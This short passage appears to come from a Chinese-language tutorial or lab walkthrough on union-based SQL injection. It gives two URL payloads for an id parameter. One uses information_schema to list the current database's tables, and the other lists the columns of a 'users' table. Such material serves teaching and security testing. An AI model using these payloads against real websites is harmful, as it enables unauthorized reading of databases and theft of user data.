 06
union注入方式
E．接下来就是取当前库中的表
?id=-1' union select 1,group_concat('</br>',table_name),3 from
information_schema.tables where  table_schema=database() %23
F．取到表后，再取表中字段
?id=-1' union select 1,group_concat('</br>',column_name),3 from
information_schema.columns where  table_schema=database() and
table_name='users' %23